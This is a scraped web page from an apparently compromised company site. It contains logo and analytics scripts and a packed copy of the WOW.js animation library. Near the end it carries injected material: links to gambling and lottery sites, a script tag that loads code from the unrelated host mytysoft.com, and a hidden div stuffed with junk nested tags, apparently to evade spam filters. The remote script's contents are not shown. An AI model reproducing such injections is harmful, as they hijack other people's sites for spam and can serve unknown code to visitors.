    const scrollLogo  = "http://eoncosurg.com/storage/images/20240820/acc7d7b45c54bae6f0534fb8c33e5b10.png";

    // 初始 logo
    logo.src = defaultLogo;

    // 状态控制
    let isHovered = false;

    function updateLogo() {
      if (header.classList.contains("on") || isHovered) {
        logo.src = scrollLogo;
      } else {
        logo.src = defaultLogo;
      }
    }

    // 监听 header 的 class 变化
    const observer = new MutationObserver(updateLogo);
    observer.observe(header, { attributes: true, attributeFilter: ["class"] });

    // 鼠标悬停切换
    header.addEventListener("mouseenter", () => {
      isHovered = true;
      updateLogo();
    });
    header.addEventListener("mouseleave", () => {
      isHovered = false;
      updateLogo();
    });
  }
});
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="启航彩 - welcome" href="http://blukj.com">启航彩 - welcome</a>
<a target="_blank" title="旭彩网 - welcome" href="http://hainanhaowen.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/80.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='3vvv7'><dl id='3vvv7'></dl></pre><strike id='3vvv7'></strike><p id='3vvv7'><legend id='3vvv7'></legend><noframes id='3vvv7'><small id='3vvv7'></small><noframes id='3vvv7'></noframes></noframes></p><style id='3vvv7'><q id='3vvv7'></q></style><big id='3vvv7'></big><form id='3vvv7'></form><blockquote id='3vvv7'><ul id='3vvv7'><span id='3vvv7'><b id='3vvv7'><ol id='3vvv7'><big id='3vvv7'><span id='3vvv7'></span></big></ol><small id='3vvv7'></small><ol id='3vvv7'><ul id='3vvv7'><tbody id='3vvv7'><fieldset id='3vvv7'><strong id='3vvv7'><li id='3vvv7'><bdo id='3vvv7'><abbr id='3vvv7'></abbr></bdo><span id='3vvv7'></span></li></strong></fieldset></tbody></ul></ol><legend id='3vvv7'><noframes id='3vvv7'><tbody id='3vvv7'></tbody></noframes></legend></b><strong id='3vvv7'></strong></span></ul></blockquote><center id='3vvv7'><small id='3vvv7'><ins id='3vvv7'><td id='3vvv7'><div id='3vvv7'></div></td></ins></small></center><del id='3vvv7'><p id='3vvv7'></p><noscript id='3vvv7'><small id='3vvv7'><b id='3vvv7'></b><style id='3vvv7'></style><i id='3vvv7'></i><small id='3vvv7'><dl id='3vvv7'></dl><fieldset id='3vvv7'><form id='3vvv7'><dt id='3vvv7'><code id='3vvv7'></code><code id='3vvv7'><div id='3vvv7'></div></code></dt></form></fieldset></small></small><thead id='3vvv7'><kbd id='3vvv7'></kbd><sup id='3vvv7'><th id='3vvv7'></th></sup></thead><sup id='3vvv7'><strong id='3vvv7'><i id='3vvv7'></i></strong><small id='3vvv7'><div id='3vvv7'></div></small><ins id='3vvv7'></ins></sup><legend id='3vvv7'><table id='3vvv7'></table></legend></noscript></del><li id='3vvv7'><optgroup id='3vvv7'></optgroup></li><label id='3vvv7'></label><label id='3vvv7'></label><sub id='3vvv7'></sub><del id='3vvv7'></del><em id='3vvv7'><dd id='3vvv7'></dd></em><small id='3vvv7'></small><optgroup id='3vvv7'><dfn id='3vvv7'></dfn></optgroup><option id='3vvv7'><tr id='3vvv7'><code id='3vvv7'></code></tr></option><fieldset id='3vvv7'></fieldset><strong id='3vvv7'></strong><noframes id='3vvv7'><tfoot id='3vvv7'></tfoot></noframes><q id='3vvv7'><code id='3vvv7'><select id='3vvv7'></select></code></q><fieldset id='3vvv7'><big id='3vvv7'><tt id='3vvv7'></tt></big><p id='3vvv7'></p></fieldset><li id='3vvv7'></li><li id='3vvv7'></li><tfoot id='3vvv7'></tfoot><small id='3vvv7'></small><ul id='3vvv7'></ul><option id='3vvv7'></option><pre id='3vvv7'><ins id='3vvv7'></ins></pre><select id='3vvv7'></select><ins id='3vvv7'><td id='3vvv7'><i id='3vvv7'></i></td><u id='3vvv7'><code id='3vvv7'><thead id='3vvv7'><button id='3vvv7'><thead id='3vvv7'><option id='3vvv7'></option></thead></button></thead></code><fieldset id='3vvv7'><em id='3vvv7'><big id='3vvv7'></big></em></fieldset></u></ins><sup id='3vvv7'><strong id='3vvv7'></strong><del id='3vvv7'></del></sup><label id='3vvv7'></label><q id='3vvv7'><b id='3vvv7'><acronym id='3vvv7'></acronym><div id='3vvv7'><button id='3vvv7'><table id='3vvv7'></table><sup id='3vvv7'><dd id='3vvv7'><tfoot id='3vvv7'></tfoot></dd><blockquote id='3vvv7'><noframes id='3vvv7'></noframes></blockquote></sup></button></div></b><div id='3vvv7'><ul id='3vvv7'><li id='3vvv7'></li></ul></div></q><tfoot id='3vvv7'><font id='3vvv7'><i id='3vvv7'><dd id='3vvv7'></dd></i></font></tfoot><tr id='3vvv7'><optgroup id='3vvv7'></optgroup></tr><address id='3vvv7'><tfoot id='3vvv7'></tfoot><dd id='3vvv7'></dd></address><option id='3vvv7'><abbr id='3vvv7'><style id='3vvv7'></style><tt id='3vvv7'></tt><font id='3vvv7'></font><u id='3vvv7'><tt id='3vvv7'></tt></u></abbr></option><dd id='3vvv7'><ol id='3vvv7'></ol></dd><bdo id='3vvv7'><acronym id='3vvv7'><pre id='3vvv7'></pre></acronym><b id='3vvv7'><span id='3vvv7'></span></b><form id='3vvv7'></form></bdo><dl id='3vvv7'></dl><thead id='3vvv7'></thead><tt id='3vvv7'><tt id='3vvv7'></tt><sub id='3vvv7'><i id='3vvv7'><dt id='3vvv7'></dt><p id='3vvv7'></p></i></sub></tt><acronym id='3vvv7'><dd id='3vvv7'></dd></acronym><small id='3vvv7'><acronym id='3vvv7'><i id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'><form id='3vvv7'><div id='3vvv7'><strike id='3vvv7'></strike></div></form></kbd></label></i></acronym><bdo id='3vvv7'></bdo><strike id='3vvv7'><table id='3vvv7'></table></strike></small><strike id='3vvv7'></strike><abbr id='3vvv7'></abbr><tbody id='3vvv7'></tbody><sup id='3vvv7'></sup><code id='3vvv7'><ul id='3vvv7'><tfoot id='3vvv7'></tfoot></ul></code><bdo id='3vvv7'></bdo><tr id='3vvv7'></tr><sup id='3vvv7'></sup><abbr id='3vvv7'></abbr><dfn id='3vvv7'><dir id='3vvv7'><p id='3vvv7'></p></dir><small id='3vvv7'><div id='3vvv7'></div></small></dfn><th id='3vvv7'><noscript id='3vvv7'></noscript></th><address id='3vvv7'><abbr id='3vvv7'></abbr><big id='3vvv7'></big></address><ol id='3vvv7'><dd id='3vvv7'><address id='3vvv7'></address></dd></ol><sub id='3vvv7'><optgroup id='3vvv7'></optgroup><thead id='3vvv7'></thead></sub><th id='3vvv7'><del id='3vvv7'></del></th><dd id='3vvv7'><small id='3vvv7'></small></dd><option id='3vvv7'><thead id='3vvv7'></thead></option><blockquote id='3vvv7'></blockquote><option id='3vvv7'></option><noframes id='3vvv7'><legend id='3vvv7'><style id='3vvv7'><dir id='3vvv7'><q id='3vvv7'></q></dir></style></legend></noframes><u id='3vvv7'></u><table id='3vvv7'><table id='3vvv7'><dir id='3vvv7'><thead id='3vvv7'><dl id='3vvv7'><td id='3vvv7'></td></dl></thead></dir><noframes id='3vvv7'><i id='3vvv7'><tr id='3vvv7'><dt id='3vvv7'><q id='3vvv7'><span id='3vvv7'><b id='3vvv7'><form id='3vvv7'><ins id='3vvv7'></ins><ul id='3vvv7'></ul><sub id='3vvv7'></sub></form><legend id='3vvv7'></legend><bdo id='3vvv7'><pre id='3vvv7'><center id='3vvv7'></center></pre></bdo></b><th id='3vvv7'></th></span></q></dt></tr></i></noframes><em id='3vvv7'><optgroup id='3vvv7'><dfn id='3vvv7'><del id='3vvv7'><code id='3vvv7'></code></del></dfn></optgroup></em><noframes id='3vvv7'><div id='3vvv7'><tfoot id='3vvv7'></tfoot><dl id='3vvv7'><fieldset id='3vvv7'></fieldset></dl></div></noframes><label id='3vvv7'></label></table><tfoot id='3vvv7'></tfoot></table><span id='3vvv7'></span><dfn id='3vvv7'></dfn><tr id='3vvv7'></tr><th id='3vvv7'><tt id='3vvv7'></tt><dd id='3vvv7'></dd></th><optgroup id='3vvv7'></optgroup><blockquote id='3vvv7'></blockquote><center id='3vvv7'></center><em id='3vvv7'><kbd id='3vvv7'></kbd><li id='3vvv7'><span id='3vvv7'></span></li><pre id='3vvv7'></pre></em><ol id='3vvv7'><tt id='3vvv7'><label id='3vvv7'><kbd id='3vvv7'></kbd></label></tt></ol><sub id='3vvv7'><sup id='3vvv7'><dl id='3vvv7'></dl><td id='3vvv7'></td><tt id='3vvv7'><blockquote id='3vvv7'><big id='3vvv7'><ol id='3vvv7'><tt id='3vvv7'><code id='3vvv7'><p id='3vvv7'></p><small id='3vvv7'><li id='3vvv7'></li><button id='3vvv7'><tfoot id='3vvv7'><i id='3vvv7'></i></tfoot></button><tbody id='3vvv7'><em id='3vvv7'></em></tbody></small></code></tt></ol></big><q id='3vvv7'><i id='3vvv7'><span id='3vvv7'></span><dt id='3vvv7'><ol id='3vvv7'></ol><b id='3vvv7'></b><strike id='3vvv7'><dir id='3vvv7'></dir></strike></dt><legend id='3vvv7'></legend><tr id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'><select id='3vvv7'><tt id='3vvv7'><blockquote id='3vvv7'></blockquote></tt></select></label></optgroup></tr><b id='3vvv7'></b></i><dfn id='3vvv7'></dfn></q></blockquote></tt></sup></sub><option id='3vvv7'></option><td id='3vvv7'><big id='3vvv7'><tfoot id='3vvv7'></tfoot></big><strong id='3vvv7'></strong></td><tfoot id='3vvv7'></tfoot><tfoot id='3vvv7'><pre id='3vvv7'><acronym id='3vvv7'><table id='3vvv7'><dir id='3vvv7'></dir></table></acronym></pre></tfoot><tt id='3vvv7'></tt><strong id='3vvv7'><u id='3vvv7'><div id='3vvv7'><div id='3vvv7'><q id='3vvv7'></q></div><strong id='3vvv7'><dt id='3vvv7'><sub id='3vvv7'><li id='3vvv7'></li></sub></dt></strong></div></u></strong><big id='3vvv7'></big><th id='3vvv7'></th><dd id='3vvv7'><center id='3vvv7'></center></dd><td id='3vvv7'></td><ol id='3vvv7'><dd id='3vvv7'><th id='3vvv7'></th></dd></ol><dt id='3vvv7'><div id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike></abbr></div></dt><center id='3vvv7'></center><center id='3vvv7'></center><bdo id='3vvv7'><dd id='3vvv7'><abbr id='3vvv7'><strike id='3vvv7'></strike><ul id='3vvv7'><del id='3vvv7'><q id='3vvv7'><tbody id='3vvv7'><noframes id='3vvv7'><bdo id='3vvv7'></bdo><ul id='3vvv7'></ul></noframes></tbody></q></del></ul><big id='3vvv7'><big id='3vvv7'><dt id='3vvv7'><acronym id='3vvv7'></acronym><q id='3vvv7'><select id='3vvv7'><center id='3vvv7'><dir id='3vvv7'></dir></center></select><noscript id='3vvv7'><strong id='3vvv7'><tr id='3vvv7'></tr></strong><label id='3vvv7'></label><strike id='3vvv7'></strike><option id='3vvv7'><u id='3vvv7'><ol id='3vvv7'><blockquote id='3vvv7'></blockquote></ol></u></option><table id='3vvv7'></table></noscript><i id='3vvv7'><abbr id='3vvv7'></abbr></i><thead id='3vvv7'><strong id='3vvv7'><b id='3vvv7'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='3vvv7'></acronym><sub id='3vvv7'></sub><optgroup id='3vvv7'><del id='3vvv7'><optgroup id='3vvv7'></optgroup></del><button id='3vvv7'></button></optgroup><ul id='3vvv7'><em id='3vvv7'></em><dir id='3vvv7'><td id='3vvv7'></td><address id='3vvv7'></address><td id='3vvv7'></td><thead id='3vvv7'><thead id='3vvv7'></thead><ul id='3vvv7'></ul></thead></dir><del id='3vvv7'></del><thead id='3vvv7'></thead></ul><acronym id='3vvv7'></acronym></bdo><legend id='3vvv7'><font id='3vvv7'><font id='3vvv7'><span id='3vvv7'><tr id='3vvv7'><option id='3vvv7'></option></tr></span></font></font></legend><tbody id='3vvv7'><b id='3vvv7'><select id='3vvv7'></select></b></tbody><div id='3vvv7'><form id='3vvv7'></form><fieldset id='3vvv7'><pre id='3vvv7'><kbd id='3vvv7'><u id='3vvv7'><form id='3vvv7'><li id='3vvv7'><th id='3vvv7'><dt id='3vvv7'></dt></th></li><span id='3vvv7'></span></form><address id='3vvv7'></address></u><u id='3vvv7'><tt id='3vvv7'></tt></u></kbd></pre><p id='3vvv7'></p></fieldset></div><tbody id='3vvv7'><blockquote id='3vvv7'><style id='3vvv7'></style></blockquote><u id='3vvv7'></u></tbody><fieldset id='3vvv7'></fieldset><form id='3vvv7'></form><li id='3vvv7'><abbr id='3vvv7'></abbr></li><acronym id='3vvv7'></acronym><tt id='3vvv7'><dl id='3vvv7'></dl></tt><fieldset id='3vvv7'></fieldset><em id='3vvv7'></em><b id='3vvv7'></b><p id='3vvv7'></p><tbody id='3vvv7'><address id='3vvv7'></address><dd id='3vvv7'></dd></tbody><dir id='3vvv7'></dir><tbody id='3vvv7'></tbody><ul id='3vvv7'><select id='3vvv7'></select></ul><td id='3vvv7'></td><kbd id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q></tt></kbd><tfoot id='3vvv7'><select id='3vvv7'><abbr id='3vvv7'></abbr><table id='3vvv7'></table></select></tfoot><em id='3vvv7'><optgroup id='3vvv7'><label id='3vvv7'></label><ol id='3vvv7'><dir id='3vvv7'><label id='3vvv7'></label><form id='3vvv7'><thead id='3vvv7'><tbody id='3vvv7'></tbody></thead></form></dir><table id='3vvv7'><form id='3vvv7'><table id='3vvv7'><legend id='3vvv7'><li id='3vvv7'></li><big id='3vvv7'><span id='3vvv7'><optgroup id='3vvv7'><span id='3vvv7'></span></optgroup></span></big></legend><noscript id='3vvv7'></noscript><div id='3vvv7'><code id='3vvv7'><sup id='3vvv7'><kbd id='3vvv7'></kbd></sup><thead id='3vvv7'><small id='3vvv7'></small></thead></code></div><dt id='3vvv7'></dt></table></form></table><abbr id='3vvv7'><small id='3vvv7'></small></abbr></ol></optgroup><abbr id='3vvv7'><optgroup id='3vvv7'></optgroup></abbr><sup id='3vvv7'></sup><abbr id='3vvv7'><style id='3vvv7'><strike id='3vvv7'><b id='3vvv7'><i id='3vvv7'></i></b></strike></style></abbr></em><table id='3vvv7'></table><dl id='3vvv7'></dl><strike id='3vvv7'></strike><tt id='3vvv7'><p id='3vvv7'></p></tt><div id='3vvv7'><noscript id='3vvv7'></noscript><dt id='3vvv7'><bdo id='3vvv7'><strong id='3vvv7'><sup id='3vvv7'><acronym id='3vvv7'></acronym></sup></strong></bdo><blockquote id='3vvv7'><tbody id='3vvv7'></tbody><tbody id='3vvv7'><dl id='3vvv7'></dl><del id='3vvv7'></del><ins id='3vvv7'><dfn id='3vvv7'><button id='3vvv7'></button></dfn></ins><td id='3vvv7'></td><option id='3vvv7'></option><tbody id='3vvv7'><sub id='3vvv7'><acronym id='3vvv7'><font id='3vvv7'><ins id='3vvv7'></ins></font><tr id='3vvv7'></tr></acronym></sub></tbody><dir id='3vvv7'></dir><address id='3vvv7'><bdo id='3vvv7'></bdo></address></tbody></blockquote><form id='3vvv7'><q id='3vvv7'><dd id='3vvv7'><fieldset id='3vvv7'></fieldset></dd></q></form><ol id='3vvv7'></ol><tfoot id='3vvv7'></tfoot></dt></div><pre id='3vvv7'><tt id='3vvv7'></tt><noframes id='3vvv7'></noframes></pre><dir id='3vvv7'><tt id='3vvv7'><q id='3vvv7'></q><select id='3vvv7'><dir id='3vvv7'></dir><ins id='3vvv7'><li id='3vvv7'></li></ins><small id='3vvv7'><ul id='3vvv7'></ul></small><pre id='3vvv7'></pre></select></tt><ul id='3vvv7'></ul></dir><th id='3vvv7'></th><ol id='3vvv7'><sup id='3vvv7'><i id='3vvv7'><pre id='3vvv7'><table id='3vvv7'></table></pre></i></sup></ol><option id='3vvv7'></option><dt id='3vvv7'></dt><sup id='3vvv7'></sup><big id='3vvv7'></big><thead id='3vvv7'></thead><p id='3vvv7'></p><td id='3vvv7'><acronym id='3vvv7'><div id='3vvv7'><tt id='3vvv7'></tt></div><fieldset id='3vvv7'></fieldset><bdo id='3vvv7'></bdo><em id='3vvv7'><font id='3vvv7'></font></em></acronym></td><dir id='3vvv7'></dir><u id='3vvv7'></u><strong id='3vvv7'><td id='3vvv7'></td></strong><tt id='3vvv7'></tt><q id='3vvv7'><legend id='3vvv7'><bdo id='3vvv7'><bdo id='3vvv7'><legend id='3vvv7'><b id='3vvv7'><strong id='3vvv7'><label id='3vvv7'><sup id='3vvv7'><u id='3vvv7'><sup id='3vvv7'></sup></u><big id='3vvv7'></big><select id='3vvv7'></select></sup><p id='3vvv7'></p></label></strong></b></legend></bdo><noscript id='3vvv7'></noscript><dt id='3vvv7'></dt></bdo></legend></q><small id='3vvv7'></small><b id='3vvv7'></b><li id='3vvv7'><p id='3vvv7'><label id='3vvv7'><table id='3vvv7'><sup id='3vvv7'><em id='3vvv7'></em></sup></table><blockquote id='3vvv7'></blockquote></label></p></li><blockquote id='3vvv7'></blockquote><dd id='3vvv7'><thead id='3vvv7'></thead><abbr id='3vvv7'><noscript id='3vvv7'><tbody id='3vvv7'><style id='3vvv7'><sup id='3vvv7'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: application/javascript
request_url: http://eoncosurg.com/static/themes/default/js/wow.min2.js
body_size: 4187
content:
eval(function(p, a, c, k, e, d) {
    e = function(c) {
        return (c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) d[e(c)] = k[c] || e(c);
        k = [function(e) {
            return d[e]
        }];
        e = function() {
            return '\\w+'
        };
        c = 1;
    };
    while (c--)
        if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
    return p;
}('(5(){e v,t,C,13,1e,1c=5(E,2s){3 5(){3 E.2U(2s,2S)}},1a=[].1a||5(L){q(e i=0,l=2.r;i<l;i++){6(i S 2&&2[i]===L)3 i}3-1};t=(5(){5 t(){}t.8.27=5(1h,1d){e B,y;q(B S 1d){y=1d[B];6(1h[B]==d){1h[B]=y}}3 1h};t.8.2y=5(2m){3/39|36|3e|3b|3c|2X|2Y|34 33/i.20(2m)};t.8.1g=5(h,1n,1j,1m){e O;6(1n==d){1n=Y}6(1j==d){1j=Y}6(1m==d){1m=d}6(A.1g!=d){O=A.1g(\'32\');O.35(h,1n,1j,1m)}o 6(A.2x!=d){O=A.2x();O.2M=h}o{O.2H=h}3 O};t.8.2D=5(f,h){6(f.1W!=d){3 f.1W(h)}o 6(h S(f!=d)){3 f[h]()}o 6(("1l"+h)S(f!=d)){3 f["1l"+h]()}};t.8.H=5(f,h,E){6(f.2c!=d){3 f.2c(h,E,Y)}o 6(f.2h!=d){3 f.2h("1l"+h,E)}o{3 f[h]=E}};t.8.1J=5(f,h,E){6(f.2g!=d){3 f.2g(h,E,Y)}o 6(f.2b!=d){3 f.2b("1l"+h,E)}o{3 30 f[h]}};t.8.1s=5(){6(\'1s\'S x){3 x.1s}o{3 A.29.1R}};3 t})();C=2.C||2.2Z||(C=(5(){5 C(){2.1q=[];2.1r=[]}C.8.2n=5(B){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){3 2.1r[i]}}};C.8.2k=5(B,y){e i,L,j,9,7;7=2.1q;q(i=j=0,9=7.r;j<9;i=++j){L=7[i];6(L===B){2.1r[i]=y;3}}2.1q.s(B);3 2.1r.s(y)};3 C})());v=2.v||2.3d||2.3a||(v=(5(){5 v(){6(2d 12!=="2e"&&12!==d){12.1X(\'v 37 38 2W 2I 2K 2L.\')}6(2d 12!=="2e"&&12!==d){12.1X(\'c.2T 2V 2R 2O 2N, 2Q N .1V() 2P 3K 1t 3N.\')}}v.22=u;v.8.28=5(){};3 v})());13=2.13||5(1Y,3M){2.2t=5(10){e 7;6(10===\'3L\'){10=\'3Q\'}6(1e.20(10)){10.2o(1e,5(3P,1Z){3 1Z.2v()})}3((7=1Y.3O)!=d?7[10]:1I 0)||d};3 2};1e=/(\\-([a-z]){1})/g;2.c=(5(){c.8.1d={1i:\'1b\',1o:\'3F\',Z:0,2z:u,1F:u,P:d,M:d};5 c(11){6(11==d){11={}}2.1y=1c(2.1y,2);2.R=1c(2.R,2);2.Q=1c(2.Q,2);2.19=1c(2.19,2);2.15=u;2.n=2.p().27(11,2.1d);6(11.M!=d){2.n.M=A.3I(11.M)}2.1E=1t C();2.2B=2.p().1g(2.n.1i)}c.8.3Y=5(){e 7;2.m=x.A.29;6((7=A.3X)==="3W"||7==="3Z"){2.19()}o{2.p().H(A,\'3T\',2.19)}3 2.3V=[]};c.8.19=5(){e 4,j,9,7;2.1H=Y;2.D=(5(){e j,9,7,b;7=2.m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);2.1K=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4)}3 b}).N(2);6(2.D.r){6(2.1w()){2.1M()}o{7=2.D;q(j=0,9=7.r;j<9;j++){4=7[j];2.1p(4,u)}}}6(!2.1w()){2.p().H(2.n.M||x,\'21\',2.R);2.p().H(x,\'25\',2.R);2.1L=3R(2.1y,3E)}6(2.n.1F){3 1t v((5(1k){3 5(1A){e k,1S,1z,1C,b;b=[];q(k=0,1S=1A.r;k<1S;k++){1C=1A[k];b.s((5(){e l,1D,1f,K;1f=1C.3n||[];K=[];q(l=0,1D=1f.r;l<1D;l++){1z=1f[l];K.s(2.1N(1z))}3 K}).N(1k))}3 b}})(2)).28(A.3m,{3l:u,3q:u})}};c.8.2E=5(){2.1H=u;2.p().1J(2.n.M||x,\'21\',2.R);2.p().1J(x,\'25\',2.R);6(2.1L!=d){3 3p(2.1L)}};c.8.1V=5(m){6(v.22){3 2.1N(2.m)}};c.8.1N=5(m){e 4,j,9,7,b;6(m==d){m=2.m}6(m.3o!==1){3}m=m.2f||m;7=m.24("."+2.n.1i);b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(1a.N(2.1K,4)<0){2.D.s(4);2.1K.s(4);6(2.1H||2.1w()){2.1M()}o{2.1p(4,u)}b.s(2.15=u)}o{b.s(1I 0)}}3 b};c.8.2G=5(4){2.1p(4);6(4.14.1a(2.n.1o)<0)4.14=4.14+" "+2.n.1o;6(2.n.P!=d){2.n.P(4)}2.p().2D(4,2.2B);2.p().H(4,\'2F\',2.Q);2.p().H(4,\'3h\',2.Q);2.p().H(4,\'3g\',2.Q);2.p().H(4,\'3f\',2.Q);3 4};c.8.1p=5(4,I){e T,U,V;U=4.1u(\'1v-1b-U\');T=4.1u(\'1v-1b-T\');V=4.1u(\'1v-1b-V\');3 2.2C((5(1k){3 5(){3 1k.2l(4,I,U,T,V)}})(2))};c.8.2C=(5(){6(\'2A\'S x){3 5(P){3 x.2A(P)}}o{3 5(P){3 P()}}})();c.8.1M=5(){e 4,j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];b.s(4.w.1G=\'2i\')}3 b};c.8.Q=5(h){e 16;6(h.3j.3i().1a(\'2F\')>=0){16=h.16||h.3A;3 16.14=16.14.2o(2.n.1o,\'\').3z()}};c.8.2l=5(4,I,U,T,V){6(I){2.2p(4)}4.w.1G=I?\'I\':\'2i\';6(U){2.W(4.w,{3y:U})}6(T){2.W(4.w,{3D:T})}6(V){2.W(4.w,{3C:V})}2.W(4.w,{F:I?\'2u\':2.2j(4)});3 4};c.8.1Q=["3B","3u"];c.8.W=5(f,1O){e G,b,y,X;b=[];q(G S 1O){y=1O[G];f[""+G]=y;b.s((5(){e j,9,7,K;7=2.1Q;K=[];q(j=0,9=7.r;j<9;j++){X=7[j];K.s(f[""+X+(G.3t(0).2v())+(G.3s(1))]=y)}3 K}).N(2))}3 b};c.8.23=5(f,1P){e j,9,7,17,w,X;w=13(f);17=w.2r(1P);7=2.1Q;q(j=0,9=7.r;j<9;j++){X=7[j];17=17||w.2r("-"+X+"-"+1P)}3 17};c.8.F=5(4){e F,2q;3v{F=2.23(4,\'2w-G\').3w}3x(2q){F=13(4).2t(\'2w-G\')}6(F===\'2u\'){3\'\'}o{3 F}};c.8.2p=5(4){3 2.1E.2k(4,2.F(4))};c.8.2j=5(4){3 2.1E.2n(4)};c.8.R=5(){3 2.15=u};c.8.1y=5(){e 4;6(2.15){2.15=Y;2.D=(5(){e j,9,7,b;7=2.D;b=[];q(j=0,9=7.r;j<9;j++){4=7[j];6(!(4)){3r}6(2.26(4)){2.2G(4)}o{2.W(4.w,{F:\'3k\',1G:\'I\'})}b.s(4)}3 b}).N(2);6(!(2.D.r||2.n.1F)){3 2.2E()}}};c.8.18=5(m){e J;2a(m.18===1I 0){m=m.2f}J=m.18;2a(m=m.3U){J+=m.18}3 J};c.8.26=5(4){e 1U,Z,J,1T,1x;Z=4.1u(\'1v-1b-Z\')||2.n.Z;1x=(2.n.M&&2.n.M.3J)||x.3S;1T=1x+3G.3H(2.m.1R,2.p().1s())-Z;J=2.18(4);1U=J+4.1R;3 J<=1T&&1U>=1x};c.8.p=5(){3 2.1B!=d?2.1B:2.1B=1t t()};c.8.1w=5(){3!2.n.2z&&2.p().2y(31.2J)};3 c})()}).N(2);', 62, 248, '||this|return|box|function|if|ref|prototype|len||results|WOW|null|var|elem||event|||||element|config|else|util|for|length|push|Util|true|MutationObserver|style|window|value||document|key|WeakMap|boxes|fn|animationName|name|addEvent|hidden|top|results1|item|scrollContainer|call|customEvent|callback|resetAnimation|scrollHandler|in|delay|duration|iteration|vendorSet|vendor|false|offset|prop|options|console|getComputedStyle|className|scrolled|target|result|offsetTop|start|indexOf|wow|bind|defaults|getComputedStyleRX|ref1|createEvent|custom|boxClass|cancel|_0|on|detail|bubble|animateClass|applyStyle|keys|values|innerHeight|new|getAttribute|data|disabled|viewTop|scrollCallback|node|records|_1|record|len2|animationNameCache|live|visibility|stopped|void|removeEvent|all|interval|resetStyle|doSync|properties|property|vendors|clientHeight|len1|viewBottom|bottom|sync|dispatchEvent|warn|el|_2|test|scroll|notSupported|vendorCSS|querySelectorAll|resize|isVisible|extend|observe|documentElement|while|detachEvent|addEventListener|typeof|undefined|parentNode|removeEventListener|attachEvent|visible|cachedAnimationName|set|customStyle|agent|get|replace|cacheAnimationName|error|getPropertyCSSValue|me|getPropertyValue|none|toUpperCase|animation|createEventObject|isMobile|mobile|requestAnimationFrame|wowEvent|animate|emitEvent|stop|animationend|show|eventName|by|userAgent|your|browser|eventType|mutations|dom|after|please|detect|arguments|js|apply|cannot|supported|BlackBerry|IEMobile|MozWeakMap|delete|navigator|CustomEvent|Mini|Opera|initCustomEvent|webOS|is|not|Android|MozMutationObserver|iPad|iPod|WebkitMutationObserver|iPhone|MSAnimationEnd|webkitAnimationEnd|oanimationend|toLowerCase|type|inherit|childList|body|addedNodes|nodeType|clearInterval|subtree|continue|substr|charAt|webkit|try|cssText|catch|animationDuration|trim|srcElement|moz|animationIterationCount|animationDelay|50|animated|Math|min|querySelector|scrollTop|loading|float|pseudo|content|currentStyle|_|styleFloat|setInterval|pageYOffset|DOMContentLoaded|offsetParent|finished|interactive|readyState|init|complete'.split('|'), 0, {}))